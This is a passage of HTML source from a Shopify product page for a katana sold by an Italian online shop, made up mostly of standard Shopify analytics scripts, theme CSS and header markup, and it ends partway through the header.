<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79512961356,storefrontBaseUrl: "https://katana-italia.it",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3282698572","configuration":"{\"shopifyDomain\":\"3cdcef-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2789048652","configuration":"{\"account_ID\":\"869901\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/3cdcef-3.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1087144268","configuration":"{\"store\":\"3cdcef-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"968163660","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZQWGRVRP8P\\\",\\\"target_country\\\":\\\"IT\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZQWGRVRP8P\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZQWGRVRP8P\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZQWGRVRP8P\\\",\\\"MC-8DRM1HW98Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZQWGRVRP8P\\\",\\\"MC-8DRM1HW98Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZQWGRVRP8P\\\",\\\"MC-8DRM1HW98Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZQWGRVRP8P\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZQWGRVRP8P\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"731218252","configuration":"{\"shop\":\"3cdcef-3.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"340427084","configuration":"{\"pixel_id\":\"7465884510144037\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Katana Italia","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"3cdcef-3.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/katana-italia.it"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":300.0,"currencyCode":"EUR"},"product":{"title":"kage no katana","vendor":"Katana Italia","id":"8800672842060","untranslatedTitle":"kage no katana","url":"\/products\/kage-no-katana","type":""},"id":"47481331417420","image":{"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"sku":"L1171-65","title":"Affilato","untranslatedTitle":"Affilato"},{"price":{"amount":300.0,"currencyCode":"EUR"},"product":{"title":"kage no katana","vendor":"Katana Italia","id":"8800672842060","untranslatedTitle":"kage no katana","url":"\/products\/kage-no-katana","type":""},"id":"47978581426508","image":{"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"sku":"L1171-65","title":"Non affilato","untranslatedTitle":"Non affilato"}],"purchasingCompany":null},},"https://katana-italia.it/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79512961356","storefrontBaseUrl":"https:\/\/katana-italia.it","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":300.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"kage no katana\",\"vendor\":\"Katana Italia\",\"id\":\"8800672842060\",\"untranslatedTitle\":\"kage no katana\",\"url\":\"\/products\/kage-no-katana\",\"type\":\"\"},\"id\":\"47481331417420\",\"image\":{\"src\":\"\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800\"},\"sku\":\"L1171-65\",\"title\":\"Affilato\",\"untranslatedTitle\":\"Affilato\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8800672842060,"gid":"gid:\/\/shopify\/Product\/8800672842060","vendor":"Katana Italia","type":"","handle":"kage-no-katana","variants":[{"id":47481331417420,"price":30000,"name":"kage no katana - Affilato","public_title":"Affilato","sku":"L1171-65"},{"id":47978581426508,"price":30000,"name":"kage no katana - Non affilato","public_title":"Non affilato","sku":"L1171-65"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8800672842060,"requestId":"66d97ade-d11e-4735-8337-4edbcbcc16b5-1769346832"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79512961356,
      theme_id: 187571765580,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//katana-italia.it/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//katana-italia.it/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//katana-italia.it/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79512961356,"isMerchantRequest":null,"themeId":187571765580,"themeCityHash":"12526339470869039507","contentLanguage":"it","currency":"EUR","eventMetadataId":"8cb42672-a61c-4d6c-88f1-b130eda4ca44"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8800672842060,"requestId":"66d97ade-d11e-4735-8337-4edbcbcc16b5-1769346832","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47481331417420,"productId":8800672842060,"productGid":"gid:\/\/shopify\/Product\/8800672842060","name":"kage no katana - Affilato","price":"300.00","sku":"L1171-65","brand":"Katana Italia","variant":"Affilato","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47481331417420,"productId":8800672842060,"productGid":"gid:\/\/shopify\/Product\/8800672842060","name":"kage no katana - Affilato","price":"300.00","sku":"L1171-65","brand":"Katana Italia","variant":"Affilato","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/katana-italia.it\/products\/kage-no-katana"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//katana-italia.it/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://katana-italia.it/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79512961356"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187571765580"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://katana-italia.it/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Vai direttamente ai contenuti
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26709422866764__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26709422866764__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26709422866764__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .announcement-bar-sections--26709422866764__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26709422866764__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26709422866764__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:0.8rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="12"
          data-gap-mobile="8"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.6rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>FINO AL 40% DI SCONTO + 3 REGALI GRATUITI</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.6rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Spedizione gratuita  |  Garanzia a vita</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.6rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Marca n. 1 in Europa  |  Valutata 4,9/5 ★</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--26709422866764__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Y+n0Gyu9v6cTvi+eRp0GlDD09ovyCXt60H1qBKiYViKk7VrakC9ut8TCMTJAWsYcC/H04iQ+vQFiPrNr8pKi6A7WNR+9CxEFyXOZ3sJmWiNGDmU32gN2sFlhWxL4uPN/jeRea1hQMMecozdc3Iq4w5K5ielU5IH2NIuugwD3+NMdC1thpkdCU971l02AerLJa/+L/BS0D9IcNnYFI3+Hono2jB4+J9rbJixYR7EM/nh0kgGuTzTV+3oRG47Hsy1GrUeJbE+B7UFHjbNd8EIJhhA1pTKn5p/eDqLKitE+gUFb31VeOHqGL31gQWoautBHlUPn4b6rIMZtyKkFOtxDfND4/zGW3cQMhr0epnRH2X3VBOucoTbadZqCgzYKFAJx3CTb9j5dCxodH5lhrYkzIQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
